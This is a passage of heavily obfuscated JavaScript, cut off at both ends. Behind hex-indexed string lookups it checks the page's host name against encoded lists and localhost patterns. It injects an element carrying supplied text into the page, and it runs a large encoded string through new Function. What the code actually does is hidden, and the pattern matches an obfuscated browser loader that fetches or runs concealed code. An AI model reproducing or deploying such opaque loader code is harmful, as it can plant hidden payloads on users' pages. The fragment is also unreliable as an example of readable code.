0x1f7,'7QiR')+X(0x2cf,'cks&')+X(0x3aa,'493w')+X(0x2e4,'7QiR')+X(0x1e4,'d@z*')+X(0x4ff,'1lOJ')+X(0x2da,'aAh7')+X(0x262,'FE6]')+X(0x24c,'64tI')+X(0x4bb,'vlg1')+X(0x2e1,'bnGZ')+X(0x524,'y1E3')+X(0x52f,'(UZI')+X(0x56b,'!qeE')),d[X(0x623,'d@z*')]=X(0x1ef,'64tI')+X(0x298,'lm8$')+X(0x3f2,'G0$x')+X(0x306,'fL7k')+X(0x546,'Rlhu')+X(0x348,'b04T')+X(0x4b6,'7QiR')+X(0x297,'3QJt')+X(0x31c,'aAh7')+X(0x429,'j]]c')+X(0x254,'QVSW')+X(0x382,'wsN6')+X(0x460,'493w')+X(0x3d7,'aAh7')+X(0x433,'lm8$')+X(0x2fa,'37qh')+X(0x1ba,'3QJt')+X(0x4ba,'d@z*')+X(0x3d5,'3QJt')+X(0x4bc,'oLiJ')+X(0x610,'wsN6')+X(0x2f2,'oLiJ')+X(0x18f,'fL7k')+X(0x39c,'1lOJ')+X(0x481,'WG#$')+X(0x324,'aAh7')+X(0x3df,'!qeE')+X(0x4dc,'aAh7')+X(0x2f5,'2xi4')+X(0x166,'Ad8F')+X(0x265,'Us)c')+X(0x207,'bnGZ')+X(0x34d,'7QiR')+X(0x17d,'j]]c')+X(0x4de,'JLNv')+X(0x616,'ubai')+X(0x473,'!qeE')+X(0x1a0,'PbyE')+X(0x5d9,'v$UC')+X(0x209,'Bqng')+X(0x582,'y1E3')+X(0x34a,'y1E3')+X(0x3e6,'!qeE')+X(0x62e,'oLiJ')+X(0x135,'5qe&')+X(0x48f,'1lOJ')+X(0x1f0,'JLNv')+X(0x376,'j]]c')+X(0x58f,'wsN6')+X(0x45d,'fL7k')+X(0x4a9,'vdJ%')+X(0x245,'1lOJ')+X(0x32e,'5qe&')+X(0x354,'@wVq')+X(0x1bd,'2xi4')+X(0x3fa,'QVSW')+X(0x54b,'b04T')+X(0x5a9,'20Mr')+X(0x558,'1lOJ')+X(0x195,'37qh')+X(0x3d4,'64tI')+X(0x50e,'FAle')+X(0x466,'FE6]')+X(0x287,'M%0v')+X(0x1ee,'37qh')+X(0x1cc,'%A2$')+X(0x5d7,'j4CO')+X(0x43e,'O#Uz')+X(0x2a0,'NAHY')+X(0x15d,'WG#$')+X(0x1c3,'FAle')+X(0x181,'d@z*')+X(0x343,'Bqng')+X(0x2d0,'37qh')+X(0x602,'j]]c')+X(0x3cf,'@wVq')+X(0x1d8,'fL7k')+X(0x17f,'Us)c')+X(0x213,'O#Uz')+X(0x1f6,'vL$s')+X(0x20a,'ubai')+X(0x2fb,'5qe&')+X(0x2a9,'M%0v')+X(0x235,'(UZI')+X(0x1e1,'G0$x')+X(0x35e,'fL7k')+X(0x165,'@wVq')+X(0x42a,'wsN6')+X(0x4d1,'vL$s')+X(0x3fb,'Bqng')+X(0x487,'hOCW')+X(0x3c8,'v$UC')+X(0x478,'lm8$')+X(0x446,'SSHl')+X(0x230,'5qe&')+X(0x281,'JLNv')+X(0x25f,'7QiR')+X(0x592,'37qh')+X(0x54f,'Bqng')+X(0x57a,'b04T')+X(0x320,'vlg1')+X(0x17a,'@wVq')+X(0x363,'Bqng')+X(0x1bf,'5qe&')+X(0x30e,'Us)c')+X(0x249,'FE6]')+X(0x1ce,'7QiR')+X(0x2ef,'SSHl')+X(0x459,'vdJ%')+X(0x5e4,'Rlhu')+X(0x196,'oLiJ')+X(0x3ba,'bnGZ')+X(0x28e,'cks&')+X(0x431,'SSHl')+X(0x484,'G0$x')+X(0x44d,'37qh')+X(0x193,'T$ix')+X(0x30d,'20Mr')+X(0x555,'fL7k')+X(0x2ea,'WG#$')+X(0x356,'G0$x')+X(0x51d,'1lOJ')+X(0x4b0,'Rlhu')+X(0x2f6,'Rlhu')+X(0x20e,'PbyE')+X(0x33d,'NAHY')+X(0x350,'1lOJ')+X(0x2a2,'PbyE')+X(0x5e3,'!qeE')+X(0x176,'37qh')+X(0x5bd,'Us)c')+X(0x381,'WG#$')+X(0x278,'aAh7')+X(0x22f,'y1E3')+X(0x576,'O#Uz')+X(0x32c,'d@z*')+X(0x5ff,'O#Uz')+X(0x43c,'ubai')+X(0x531,'FE6]')+X(0x4ec,'493w')+X(0x29f,'0X8k')+X(0x15c,'fL7k')+X(0x59d,'20Mr')+X(0x5fc,'j4CO')+X(0x1f9,'(UZI')+X(0x5dc,'Ad8F')+X(0x2f4,'G0$x')+X(0x18e,'vL$s')+X(0x25b,'@oD^')+X(0x40b,'5qe&')+X(0x21f,'FAle')+X(0x4c8,'vdJ%')+X(0x2b9,'wsN6')+X(0x4dd,'lm8$')+X(0x390,'!qeE')+X(0x619,'lm8$')+X(0x2a5,'M%0v')+X(0x58e,'7QiR')+X(0x3ab,'JLNv')+X(0x607,'@wVq')+X(0x644,'vL$s')+X(0x46c,'!qeE')+X(0x3f9,'O#Uz')+X(0x325,'wsN6')+X(0x61b,'@oD^')+X(0x221,'d@z*')+X(0x61e,'lm8$')+X(0x269,'j]]c')+X(0x5fd,'M%0v')+X(0x17b,'y1E3')+X(0x57d,'Bqng')+X(0x42c,'Rlhu')+X(0x314,'%A2$')+X(0x410,'vlg1')+X(0x35c,'fL7k')+X(0x462,'wsN6')+X(0x13e,'WG#$')+X(0x27f,'20Mr')+X(0x449,'7QiR')+X(0x38f,'oLiJ')+X(0x5f1,'@wVq')+X(0x62b,'bnGZ')+X(0x3f8,'bnGZ')+X(0x1dc,'7QiR')+X(0x41c,'cks&')+X(0x57c,'FE6]')+X(0x379,'lm8$')+X(0x393,'v$UC')+X(0x256,'vL$s')+X(0x347,'vlg1')+X(0x632,'@wVq')+X(0x423,'%A2$')+X(0x54c,'vL$s')+X(0x388,'bnGZ')+X(0x5ab,'FAle')+X(0x1a8,'@wVq')+X(0x3c5,'FAle')+X(0x231,'3QJt')+X(0x609,'2xi4')+X(0x4d0,'JLNv')+(X(0x37f,'Rlhu')+X(0x143,'aAh7')+X(0x611,'j]]c')+X(0x428,'%A2$')+X(0x258,'lm8$')+X(0x409,'iqw@')+X(0x377,'Ad8F')+X(0x39f,'iqw@')+X(0x57b,'aAh7')+X(0x214,'vdJ%')+X(0x13c,'5qe&')+X(0x16c,'@wVq')+X(0x405,'bnGZ')+X(0x3ad,'d@z*')+X(0x5f4,'iqw@')+X(0x240,'(UZI')+X(0x5ac,'wsN6')+X(0x3eb,'d@z*')+X(0x59c,'3QJt')+X(0x14a,'(UZI')+X(0x156,'Us)c')+X(0x46d,'cks&')+X(0x512,'bnGZ')+X(0x539,'20Mr')+X(0x641,'hOCW')+X(0x159,'M%0v')+X(0x4d3,'5qe&')+X(0x3c6,'bnGZ')+X(0x227,'@wVq')+X(0x2d9,'b04T')+X(0x60d,'FE6]')+X(0x246,'vlg1')+X(0x164,'!qeE')+X(0x336,'64tI')+X(0x3d2,'PbyE')+X(0x4ae,'PbyE')+X(0x600,'%A2$')+X(0x2a3,'iqw@')+X(0x4f6,'37qh')+X(0x3ae,'JLNv')+X(0x151,'FE6]')+X(0x4be,'vdJ%')+X(0x502,'iqw@')+X(0x171,'5qe&')+X(0x404,'JLNv')+X(0x21d,'Bqng')+X(0x567,'wsN6')+X(0x57f,'7QiR')+X(0x2e9,'wsN6')+X(0x31f,'SSHl')+X(0x2c4,'G0$x')+X(0x5cf,'3QJt')+X(0x5e5,'T$ix')+X(0x61a,'ubai')+X(0x328,'FAle')+X(0x375,'iqw@')+X(0x44c,'!qeE')+X(0x5cb,'y1E3')+X(0x349,'iqw@')+X(0x3b5,'20Mr')+X(0x41d,'wsN6')+X(0x23a,'Ad8F')+X(0x147,'3QJt')+X(0x526,'vdJ%')+X(0x296,'wsN6')+X(0x378,'b04T')+X(0x3e2,'2xi4')+X(0x168,'v$UC')+X(0x438,'Bqng')+X(0x4a8,'WG#$')+X(0x370,'493w')+X(0x1b8,'3QJt')+X(0x59b,'3QJt')+X(0x60a,'64tI')+X(0x42f,'cks&')+X(0x515,'M%0v')+X(0x489,'(UZI')+X(0x31b,'M%0v')+X(0x28d,'wsN6')+X(0x2ae,'v$UC')+X(0x640,'y1E3')+X(0x42b,'64tI')+X(0x3c2,'O#Uz')+X(0x13a,'hOCW')+X(0x412,'y1E3')+X(0x461,'Bqng')+X(0x408,'PbyE')+X(0x5bb,'5qe&')+X(0x339,'20Mr')+X(0x439,'WG#$')+X(0x170,'cks&')+X(0x533,'b04T')+X(0x2b8,'b04T')+X(0x2cc,'Rlhu')+X(0x1af,'O#Uz')+X(0x56d,'%A2$')+X(0x601,'Ad8F')+X(0x29b,'j4CO')+X(0x2ad,'!qeE')+X(0x5fb,'T$ix')+X(0x493,'j4CO')+X(0x4c9,'!qeE')+X(0x4f7,'NAHY')+X(0x3e4,'ubai')+X(0x17e,'WG#$')+X(0x1dd,'Ad8F')+X(0x1f8,'hOCW')+X(0x3f5,'cks&')+X(0x1c4,'fL7k')+X(0x5f9,'PbyE')+X(0x626,'2xi4')+X(0x37e,'vlg1')+X(0x5bc,'vdJ%')+X(0x519,'b04T')+X(0x175,'lm8$')+X(0x571,'NAHY')+X(0x13d,'2xi4')+X(0x2f1,'FE6]')+X(0x23e,'@wVq')+X(0x48e,'1lOJ')+X(0x3ee,'@oD^')+X(0x528,'!qeE')+X(0x634,'ubai')+X(0x5a1,'vdJ%')+X(0x463,'JLNv')+X(0x508,'WG#$')+X(0x276,'0X8k')+X(0x43f,'M%0v')+X(0x4d2,'vdJ%')+X(0x46a,'7QiR')+X(0x374,'@wVq')+X(0x364,'PbyE')+X(0x27b,'Ad8F')+X(0x56f,'493w')+X(0x2f7,'1lOJ')+X(0x50a,'lm8$')+X(0x182,'M%0v')+X(0x4f4,'ubai')+X(0x614,'vlg1')+X(0x4c7,'%A2$')+X(0x5da,'cks&')+X(0x5de,'3QJt')+X(0x326,'Ad8F')+X(0x4f2,'M%0v')+X(0x2c1,'JLNv')+X(0x465,'3QJt')+X(0x33e,'1lOJ')+X(0x15f,'vlg1')+X(0x48b,'M%0v')+X(0x4e8,'WG#$')+X(0x3af,'T$ix')+X(0x4ac,'cks&')+X(0x183,'WG#$')+X(0x5e0,'y1E3')+X(0x1fc,'Ad8F')+X(0x399,'@oD^')+X(0x542,'20Mr')+X(0x40e,'PbyE')+X(0x467,'(UZI')+X(0x43d,'7QiR')+X(0x522,'b04T')+X(0x1cd,'iqw@')+X(0x625,'O#Uz')+X(0x556,'fL7k')+X(0x5ee,'Bqng')+X(0x1b1,'5qe&')+X(0x427,'Rlhu')+X(0x4e5,'cks&')+X(0x41f,'Rlhu')+X(0x139,'iqw@')+X(0x26b,'Rlhu')+X(0x4ea,'@wVq')+X(0x46e,'5qe&')+X(0x150,'aAh7')+X(0x38a,'iqw@')+X(0x58a,'G0$x')+X(0x2fd,'!qeE')+X(0x1ed,'NAHY')+X(0x47b,'lm8$')+X(0x4a7,'j]]c')+X(0x518,'vL$s')+X(0x24a,'iqw@')+X(0x4db,'QVSW')+X(0x167,'Ad8F')+X(0x1be,'bnGZ')+'G]'),d[X(0x585,'SSHl')]=X(0x397,'Us)c')+X(0x589,'G0$x')+X(0x621,'SSHl')+X(0x396,'%A2$')+X(0x3d3,'O#Uz')+X(0x554,'lm8$')+X(0x271,'Ad8F')+X(0x513,'37qh')+X(0x2d5,'bnGZ')+X(0x563,'37qh')+X(0x28a,'JLNv')+X(0x32f,'j4CO')+X(0x579,'JLNv')+X(0x3bb,'cks&')+X(0x52a,'ubai')+'EV',d[X(0x55a,'d@z*')]=X(0x4eb,'hOCW')+X(0x1c6,'vdJ%')+X(0x5a5,'T$ix')+X(0x3ce,'Ad8F')+X(0x244,'FE6]')+X(0x311,'vL$s')+X(0x1c0,'JLNv')+X(0x35d,'!qeE')+X(0x229,'Ad8F')+X(0x20c,'aAh7')+X(0x4f1,'Bqng')+'V]',d[X(0x1b4,'SSHl')]=function(A,D){return A===D;},d[X(0x541,'0X8k')]=X(0x534,'2xi4')+X(0x23b,'aAh7')+X(0x274,'64tI')+X(0x18d,'vL$s')+X(0x613,'y1E3')+X(0x536,'y1E3')+X(0x608,'T$ix')+X(0x4e0,'hOCW')+X(0x2c2,'wsN6')+X(0x29d,'7QiR')+X(0x5db,'ubai')+X(0x387,'oLiJ')+X(0x485,'j4CO')+X(0x476,'@wVq')+X(0x28b,'y1E3')+X(0x33a,'493w')+X(0x312,'JLNv')+X(0x547,'7QiR'),d[X(0x155,'2xi4')]=function(A,D){return A===D;},d[X(0x286,'37qh')]=function(A,D){return A-D;},d[X(0x437,'37qh')]=X(0x61d,'PbyE')+X(0x344,'wsN6'),d[X(0x186,'bnGZ')]=X(0x2de,'QVSW')+'t',d[X(0x1ae,'G0$x')]=X(0x3ed,'FAle')+X(0x157,'M%0v'),d[X(0x30a,'64tI')]=function(A,D){return A===D;},d[X(0x499,'WG#$')]=X(0x27e,'vL$s')+X(0x2d4,'fL7k'),d[X(0x520,'vlg1')]=X(0x2ee,'FE6]')+X(0x4b7,'O#Uz')+X(0x4f3,'@wVq')+X(0x51a,'SSHl')+X(0x205,'v$UC'),d[X(0x3bf,'1lOJ')]=function(A,D,F){return A(D,F);},d[X(0x16b,'3QJt')]=function(A,D){return A(D);},d[X(0x4d6,'37qh')]=function(A){return A();},d[X(0x1ca,'37qh')]=function(A){return A();},d[X(0x5fe,'hOCW')]=function(A,D,F){return A(D,F);},d[X(0x294,'Rlhu')]=X(0x260,'7QiR')+'t',d[X(0x62d,'NAHY')]=X(0x620,'SSHl')+X(0x60c,'j]]c')+X(0x5ea,'3QJt'),d[X(0x51f,'@wVq')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x469,'fL7k')]=X(0x46f,'Bqng')+X(0x3e3,'v$UC')+X(0x15a,'vL$s')+X(0x5cc,'vdJ%')+X(0x4fc,'Us)c')+X(0x36b,'vdJ%')+X(0x3a0,'5qe&')+X(0x56e,'3QJt'),d[X(0x173,'QVSW')]=X(0x2d7,'20Mr')+X(0x549,'WG#$')+X(0x34b,'WG#$')+X(0x250,'cks&')+X(0x3fc,'ubai')+X(0x44b,'1lOJ'),d[X(0x4cb,'FAle')]=function(A){return A();},d[X(0x4d7,'(UZI')]=function(A,D){return A!==D;},d[X(0x17c,'iqw@')]=function(A,D,F){return A(D,F);},d[X(0x267,'5qe&')]=function(A,D){return A+D;},d[X(0x5b4,'QVSW')]=X(0x591,'PbyE');var e=d,f=function(){var A=!![];return function(D,F){var H=A?function(){var Y=_0x6312738d;if(F){var I=F[Y(0x588,'y1E3')](D,arguments);return F=null,I;}}:function(){};return A=![],H;};}();function g(A,D){var Z=X,F={};F[Z(0x60f,'fL7k')]=function(J,M){var a0=Z;return e[a0(0x184,'WG#$')](J,M);},F[Z(0x4b3,'O#Uz')]=function(J,M){var a1=Z;return e[a1(0x486,'aAh7')](J,M);};var H=F;for(var I in A)if(e[Z(0x53b,'PbyE')](I[Z(0x313,'SSHl')+'h'],D)&&function(J,M){var a2=Z;for(var S=0x2;H[a2(0x206,'PbyE')](S,M[a2(0x1a3,'1lOJ')+'h']);S++)if(H[a2(0x291,'hOCW')](J[a2(0x16d,'j]]c')+a2(0x137,'d@z*')](M[S][0x0]),M[S][0x1]))return;return 0x1;}(I,arguments))return A[I];}function h(A,D){var a3=X;return e[a3(0x386,'b04T')](A,Math[a3(0x3a4,'iqw@')](e[a3(0x44e,'bnGZ')](Math[a3(0x45f,'cks&')+'m'](),e[a3(0x450,'j]]c')](e[a3(0x208,'vlg1')](D,0x1),A))));}function i(A,D){var a4=X;for(var F=0x0;e[a4(0x180,'PbyE')](F,D[a4(0x624,'vL$s')+'h']);F++){var H=D[F],I=e[a4(0x60e,'NAHY')](0x0,H[a4(0x514,'vlg1')+'Of']('.'))?e[a4(0x4f9,'hOCW')]('.',A):A,J=e[a4(0x622,'JLNv')](I[a4(0x603,'7QiR')+'h'],H[a4(0x313,'SSHl')+'h']),M=I[a4(0x1b2,'20Mr')+'Of'](H,J),J=e[a4(0x2c0,'2xi4')](-0x1,M)&&e[a4(0x1a4,'3QJt')](M,J);if(J&&(e[a4(0x32b,'oLiJ')](I[a4(0x1cf,'Us)c')+'h'],H[a4(0x504,'y1E3')+'h'])||e[a4(0x3b9,'vlg1')](0x0,H[a4(0x24d,'2xi4')+'Of']('.'))))return 0x1;}}function k(){var a5=X,A,D;return e[a5(0x521,'y1E3')](g,e[a5(0x33f,'WG#$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a6=X,A=e[a6(0x3b0,'0X8k')](m,e[a6(0x5d0,'Us)c')](k));if(A){var A=e[a6(0x19b,'JLNv')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(e[a6(0x3bd,'G0$x')](0x46,A[a6(0x333,'7QiR')+a6(0x1d6,'M%0v')](0x0))&&e[a6(0x45b,'(UZI')](0x66,A[a6(0x299,'O#Uz')+a6(0x327,'7QiR')](0x0))||e[a6(0x5a2,'v$UC')](0x49,A[a6(0x315,'0X8k')+a6(0x59e,'!qeE')](0x1))&&e[a6(0x4fd,'64tI')](0x69,A[a6(0x136,'cks&')+a6(0x51e,'0X8k')](0x1))||e[a6(0x319,'wsN6')](0x4c,A[a6(0x4a3,'(UZI')+a6(0x51e,'0X8k')](0x2))&&e[a6(0x4f5,'cks&')](0x6c,A[a6(0x18a,'vdJ%')+a6(0x477,'%A2$')](0x2))||e[a6(0x3d9,'WG#$')](0x45,A[a6(0x4e7,'ubai')+a6(0x639,'20Mr')](0x3))&&e[a6(0x5be,'QVSW')](0x65,A[a6(0x32d,'oLiJ')+a6(0x4e4,'v$UC')](0x3))||e[a6(0x219,'37qh')](0x3a,A[a6(0x16d,'j]]c')+a6(0x3b1,'O#Uz')](0x4))):void 0x0;}}function m(A){var a7=X;return e[a7(0x25e,'@wVq')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a8=X,A=e[a8(0x39e,'QVSW')](k);if(A){var D=e[a8(0x61c,'j4CO')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!e[a8(0x174,'Rlhu')](D,'~')?e[a8(0x317,'T$ix')](m,A):F)&&e[a8(0x14b,'wsN6')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return e[a8(0x26e,'fL7k')](D,F);}}function o(){var a9=X,A=e[a9(0x40f,'y1E3')],D=new RegExp(e[a9(0x5ed,'@oD^')],'g');return A[a9(0x19d,'NAHY')+'ce'](D,'')[a9(0x4e3,'WG#$')](';');}function p(){var aa=X,A=e[aa(0x5ae,'20Mr')],D=new RegExp(e[aa(0x55e,'wsN6')],'g');return A[aa(0x3cc,'ubai')+'ce'](D,'')[aa(0x1e9,'Bqng')](';');}function q(A){var ab=X;return e[ab(0x248,'j]]c')](-0x1,A[ab(0x61f,'@oD^')+'Of'](String[ab(0x482,'G0$x')+ab(0x545,'(UZI')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x52d,'ubai')](A)||new RegExp(e[ab(0x3b8,'M%0v')],'g')[ab(0x1fd,'wsN6')](A));var D;}function s(A,D){var ac=X,F=A[ac(0x2f9,'j4CO')+'h'];return e[ac(0x421,'wsN6')](A[ac(0x2e6,'%A2$')+ac(0x189,'@oD^')](e[ac(0x26f,'b04T')](F,D[ac(0x228,'NAHY')+'h']),F),D);}function u(){var ad=X,A=e[ad(0x210,'Us)c')][ad(0x3f1,'cks&')]('|'),D=0x0;while(!![]){switch(A[D++]){case'0':var F={};F[ad(0x199,'%A2$')]=e[ad(0x552,'PbyE')];var H=F;continue;case'1':return!J||!!(e[ad(0x54e,'NAHY')](i,J=e[ad(0x1a1,'0X8k')](s,J,String[ad(0x5b3,'2xi4')+ad(0x290,'M%0v')+'de'](0x2e))?J[ad(0x573,'64tI')+ad(0x2e8,'oLiJ')](0x0,e[ad(0x468,'y1E3')](J[ad(0x504,'y1E3')+'h'],0x1)):J,I)||e[ad(0x272,'WG#$')](i,J,M)||e[ad(0x58c,'b04T')](q,J)||e[ad(0x3f3,'hOCW')](l));case'2':e[ad(0x25a,'d@z*')](S);continue;case'3':var I=e[ad(0x36c,'hOCW')](o),J=e[ad(0x47a,'vL$s')](n),M=e[ad(0x163,'bnGZ')](p);continue;case'4':var S=e[ad(0x1c2,'y1E3')](f,this,function(){var ae=ad,T=e[ae(0x261,'WG#$')](typeof window,e[ae(0x145,'ubai')])?window:e[ae(0x44a,'WG#$')](typeof process,e[ae(0x1d5,'@wVq')])&&e[ae(0x331,'PbyE')](typeof require,e[ae(0x574,'O#Uz')])&&e[ae(0x1df,'Bqng')](typeof global,e[ae(0x36e,'aAh7')])?global:this,U=function(){var af=ae,V=new T[(af(0x434,'SSHl'))+'p'](H[af(0x4bd,'(UZI')]);return!V[af(0x3a2,'37qh')](S);};return e[ae(0x447,'493w')](U);});continue;}break;}}function v(A){var ag=X,D=e[ag(0x47a,'vL$s')](k),F;D&&((F=D[ag(0x4f8,'O#Uz')+ag(0x590,'JLNv')+ag(0x5df,'aAh7')](e[ag(0x190,'@wVq')]))[ag(0x2a6,'@oD^')]=e[ag(0x3a3,'O#Uz')],F[ag(0x14c,'v$UC')+ag(0x301,'iqw@')+'t']=A,(D[ag(0x380,'!qeE')]||D[ag(0x1c9,'5qe&')]||D[ag(0x4fe,'7QiR')+ag(0x5b2,'FE6]')+ag(0x5f3,'NAHY')])[ag(0x4c2,'5qe&')+ag(0x4d8,'j]]c')+'d'](F),F[ag(0x39b,'cks&')+'e']());}function w(){var ah=X,A,D=e[ah(0x59f,'hOCW')](g,e[ah(0x474,'iqw@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;D&&(F=e[ah(0x543,'1lOJ')],H=new RegExp(e[ah(0x3c9,'lm8$')],'g'),(H=D[F[ah(0x1bc,'64tI')+'ce'](H,'')])&&H[ah(0x2b6,'fL7k')+ah(0x242,'T$ix')][ah(0x407,'vlg1')+ah(0x414,'QVSW')+'d'](H));}try{var x,y,z;e[X(0x5f2,'M%0v')](u)||(e[X(0x3f7,'37qh')](w),e[X(0x4d7,'(UZI')](0x1,e[X(0x5c6,'0X8k')](h,0x1,x=0x4))||e[X(0x598,'fL7k')](v,e[X(0x593,'3QJt')](e[X(0x233,'j4CO')]('(',new Function((function(){var _0x3486214=function(){var _0x7845154c=['mwmYuNPOwe4WzeXwmuzusNL3BLz6uLbsBLP4vg1ouMnt','D25wmwXjwwLJCeSWA29nsgD6tKrvC0OXzfPtr0LUs1n0','tKvWAK9hDgfzmwnUtenKwfvvEe1KBe5YtvzKuK5dy3nk','BuzlwKzAweP5D25ArgH2twXKuMrSvNDzu2nZsJfJmviZ','sNL3BLz6wKXuvMmYuKHSCMnty3nkmwrrzuDosgqYEgPw','mffUs1n0sKTeqJrnEMXRtenJD2nyAhjkEwTYu1nND2ve','nvrnu2nWsZbRB01iz3Pnv0vZsJeXnfqYuw5lu3rks0rc','u3DUtJbfBe9ty3blmgTVtuHNmfLxvxnkmejTsKrrBKTt','nZeYoti0qKDpsNHQ','tZmXouTitxnzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3DJwgHYsNLRCLntz3DLre00twL3BLiXrNzKq2nWsZbR','BKTwmhnkmMnUs1r0CfbxuMjtu2D3zurnEu5tD25yvZvp','D2vesMXzExDUyMTzAMfdy3blmgTVtuHNme5Qz3nkm1iW','mtm1odi0tuXtAw92','wxnkmLuZy1vnBKTtDePlrei0twPrnuXdzfjosfPtsNLR','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','wfLSng5lu3rks0rcne0YtMLmq2rstKHAu0P5A3jtu2D3','u3DUyxPkzgjty3blmgTVtuHNme1hsxnkELzywwW0BKTt','ExbivZfJBKTtDfzlrei0ttjzmeXdyZfwmKPLsNLSzeTe','yZbmq2rbwMLrmeP5A3jtu2D3zuroAK5tD25zmgTVvenJ','yJncnvDfCgTwA2nUtenKB09hotbwELzhwKu1BMjty3nk','rei0tvDzEKXdzhvwBNbHsNLRCLntz3DLrePOwvn3BMne','ELjhwta5DgiYsw5mq2rytLvoq2mXCe9zmvPOsNL3BMfx','tenKwe5QutbwmdG0uJfKuvPty3nkmwmWvdnWCveYDfnz','reP5A3jtu2D3zurgA09dD25rBtfvv0nJCeSWA29nsgD6','neP5D25wmujlwtffEwnhtK9KvZbUtenKDLeYDfzwmdG0','BKTtDePlrei0tKrKAeXdzdvIBuOYsNLRCLntz3DLrezP','tKrsEwnZsJnWvgeXqLHoELeYwJnfBKXdzfHumwmZuMPO','AK5QuJboCLvdy3nkm1z0ytbWngriuMPvrMnUtenKwe5v','ExDUvNPsEfjgyZbvrMXRy1nJC0OXyZntmuzytKDWEfPR','zffzvejyvwPNBG','zezfBKTtC29tu2D3zurkALLPD25KBKL3sLnJCeSWA29n','A3jtu2D3zurnEu9tD25KmdvutvnJCeSWA29nsgCWwKrj','mKPvtw5lu3rks0rcne16qtrmq2reuKnOm0P5A3jtu2D3','mhruyJnowe5euw5mq2qXt0C5mfz6uxzArwXuytnNBKXd','ve5hrLrHm29UtenKD1uYouXLr05xwKu5seP5D25IrgHY','vZvRyJnJCeTyEdHlr3C5wKz0sKTeqJrorgn5tenKzeTh','q2q1yM1kmKP5A3jtu2D3zurkBu5dD25rAMmXuxLJCeSW','Eu9utMTxEwrvv0D0twmWog5yvdbOsvz0ze8ZmtjzweLN','neXdzdnuBe14sNLRCLntz3DLreKXt1n3BMfxuMjlAwnW','tvrvnvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1','q2rYtwWXDeP5A3nzmxrks0rcne1xvtnmq2revdbKueP5','nwjxDePwmdLmsNL3BLz6vxDIBgmYwLC5wfvSy25mq2ry','mevSt1nJCeSWA29nsgD6tNPJC0OZqtnwBg9Us1n0sKTe','mvfLzvPLwq','uxnkm1P5tunvBKTtDePlrei0txPRD0XdzfPsBLiXsNLR','EwTYu1nND2vettrnExDUsLHzBff5y3blmgTVtuHNEvPQ','B1P5EhHxmKv3s0rcne5ewtfmq2rKs0DKsKP5BgrlsgrW','mdLOvvDOweP5D25JAKPxwtaXDgiYBfHoA3nUtenKwfvS','sLLHBe1Us1n0sKTeqJrnEKzStenKr1DUAZfkEwTZwtf0','wwToq2nWsZbRB01iz3PprffZsJjgAgvdz25lu3rks0rc','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','mtCYmZmYufHQvxvy','CKSXyZjoq2nZsJnVEu0YtK1vmJHYvNPsweP5D25HBKP4','vM9zmujuyJa4BKXdzgLtwfzQvJfctu1ty3nkmwmYvNPc','AZvQu1voDLrPy3nkmwrryLrKmu9hDgLwmuzysNL3BLyX','C1fPEerlwhr5wLHsmwnTngDJq2H4teHnC2rtEdjmsgDZ','sefZy1nSn2nTvJbKweP1suHbCMnuDdLmr05Iu1nND2ve','nKLcqNfKyG','tM9kEwXKs1n4A1CXuw9nsgD6tKDnC0OWwMfLvfvUs1yX','CeSWA29nsgD4wKDjC0OZuJbrmffUs1n0sKTeqJrnALeX','wLnhsw5lvJbVzfn3D2verMHlu2S3zLnRC2numxvAwgnN','D2vetxPpvgD5t1roA1D5zeXABKiXwwXJBLHumdLqwfz1','BKXdzfHov0uZwvCXCK5hEeHkExDUvJa5mK1hBfHomLjx','BgrrwvnJC0OZtKrIEMrytKD4A1zRtNjrEwnZsJfJmfqY','vLjzsNLSzeThz3nABLz1wtnsCgiYng9lwhqYwvHjz1Lu','BKTwmg9su2S3zLnRn1KYoxvKr2X1zfDvn1KYrNPAu2mW','y3nkmwXIzezfBKTwmg9zBLj2wvn4D0TwDfvlrei0txPw','tenKB1PfCgPwA296wKv0seP5D25wmdKWwKuXsMjhuK1r','rePRtNL3BK4WrwXpu2nWsZbRB01iz3Lnv0LZsJnsu1eW','sZfJmgnRmvHvrtHUtenKA1eYoxLLBKzZwKzkseP5D25L','reK1tvn3BMjSwJzxAwnWsZbRB01iz3PnAMDZsJjwD0Pv','sM1mq2qWzevoruP5A3jtu2D3zurgA1PPD25rBgHXvxLJ','u1PfowXvBvjqvti5yuP5D25wmuy1yLzKuMrhtLDzvK1U','yMLcA1CXy29nsgD4t0rzC0OZCfvlv3DUs1yWB2rPEdrm','wfvfyZrJBtfYwJfKuMnty3nkmwrrzwTgAfnhuMTuBKvU','sNvjr1jIvxLND2vettbzAxDUsLHzBff5y3byu2Hfs1r0','we5RtMXAwevUtenKwfvTnvDwELzSuLzJmLj5y3nkmJf0','EeXdzhvwBNbHsNLRCLntz3DLrfjRt0n3BKTeAfnoEwnW','we5IwKz0v0TeqJrorezQtenJD1zTzZvkEwXKvZfzB01i','vNPwCeP5D25wmdLnt0vkAfrTuLnzu2nZsJjABK1yzfHv','vZb3B01iz3PnBu1ZsJjwD0Pvvw5lvJbVuvnRn1KYoxvK','mdDHENHZtZjZCKT5BdDKr2HWyZfZBLyYotjurvzRsJeX','q2ryvwPRmMruAhjlmwrqwLnJC0OXzfnxrKzcvtj0nLyX','verKALmYmxzrmwmWvhLJC0OXyZnnmLjtv0rSmgryrw5m','yZfwmgXyvwPKALnStNzwEwnZsJfJm1uYrLHvv2T4vJfk','s1n0sKTeqJror1v3tenKALntAe1kEwTYu1nND2vettbp','sJnsu1eWuw5lu3rks0rcne16uxLm